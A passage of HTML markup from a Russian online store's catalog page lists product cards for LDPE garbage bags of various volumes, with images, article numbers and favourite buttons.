                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/meshki-dlya-musora-80-mkm/meshki-dlya-musora-pvd-170l-80-mkm/" class="detail-slider" data-src="/upload/iblock/094/9vh7oq3ztbjle74u6k8nhw9z0ud1j08e.jpg">
                <span class="image">
                                    <img src="/upload/iblock/094/9vh7oq3ztbjle74u6k8nhw9z0ud1j08e.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100062</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-80-mkm/meshki-dlya-musora-pvd-170l-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 170л 80 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13502" data-id="13502">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_13502_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-pvd-240l-80-mkm/" class="detail-slider" data-src="/upload/iblock/699/yy7vqhvtophqenfuaay5k6q8iasgbc80.jpg">
                <span class="image">
                                    <img src="/upload/iblock/699/yy7vqhvtophqenfuaay5k6q8iasgbc80.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100114</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-pvd-240l-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 240л 80 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13554" data-id="13554">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_13554_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/meshki-dlya-musora-260-litrov/meshki-dlya-musora-pvd-260l-80-mkm/" class="detail-slider" data-src="/upload/iblock/083/pgc1t8ynxmm07h50m6bytv01mtq7pvox.jpg">
                <span class="image">
                                    <img src="/upload/iblock/083/pgc1t8ynxmm07h50m6bytv01mtq7pvox.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100122</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-260-litrov/meshki-dlya-musora-pvd-260l-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 260л 80 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13562" data-id="13562">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_13562_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-80-mkm/" class="detail-slider" data-src="/upload/iblock/326/jji277tpxjmxz7trx2x86da5bkgfo8j6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/326/jji277tpxjmxz7trx2x86da5bkgfo8j6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100143</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 30л 80 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13583" data-id="13583">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
            <span id="bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_13583_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-pvd-35l-80-mkm/" class="detail-slider" data-src="/upload/iblock/688/rlnf55xrzx6qjcwbcn64ghmj4qr9w3ms.jpg">
                <span class="image">
                                    <img src="/upload/iblock/688/rlnf55xrzx6qjcwbcn64ghmj4qr9w3ms.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100148</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-pvd-35l-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 35л 80 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13588" data-id="13588">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_13588_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13608_1abc121166c90f62886d9757840732ef" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="17"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13608_1abc121166c90f62886d9757840732ef_pict" href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-80l-80-mkm/" class="detail-slider" data-src="/upload/iblock/420/31wd713uzpsp4h470jsk9lf2c6elwe0s.jpg">
                <span class="image">
                                    <img src="/upload/iblock/420/31wd713uzpsp4h470jsk9lf2c6elwe0s.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100168</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-80l-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 80л 80 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13608_1abc121166c90f62886d9757840732ef_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13608" data-id="13608">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13608_1abc121166c90f62886d9757840732ef_secondpict"></span>
            <span id="bx_3487917369_13608_1abc121166c90f62886d9757840732ef_pict_slider"></span>
            <span id="bx_3487917369_13608_1abc121166c90f62886d9757840732ef_price"></span>
            <span id="bx_3487917369_13608_1abc121166c90f62886d9757840732ef_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="18"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict" href="/catalog/meshki-dlya-musora-pvd/meshki-pvd-20x45-80-mkm/" class="detail-slider" data-src="/upload/iblock/b56/wuiwjemwg1g877il76l1r0uuxtbbof2d.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b56/wuiwjemwg1g877il76l1r0uuxtbbof2d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
